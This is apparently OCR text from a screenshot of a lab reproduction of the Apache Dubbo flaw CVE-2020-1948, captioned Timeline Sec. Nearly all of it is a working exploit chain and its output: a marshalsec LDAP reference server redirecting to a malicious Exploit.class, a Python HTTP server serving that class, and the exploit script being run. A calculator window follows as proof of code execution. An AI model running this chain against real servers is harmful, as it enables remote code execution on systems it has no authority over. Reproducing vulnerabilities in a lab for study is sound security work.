 命令提示符
\fuxian\CVE-2020-1948\marshalsec-master\[15:26]
> java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0
.1:8000/#Exploit" 8087
Listening on 0.0.0.0:8087
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/Exploit.class
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/Exploit.class
E:\ \fuxian\CVE-2020-1948\http>python2 -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [22/Jul/2020 15:28:21] "GET /Exploit.class HTTP/1.1" 200 -
127.0.0.1 - - [22/Jul/2020 15:28:21] "GET /Exploit.class HTTP/1.1" 200 -
E:\ \fuxian\CVE-2020-1948\http>python2 cve-2020-1948.py
E:\ \fuxian\CVE-2020-1948\http>
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
Timeline Sec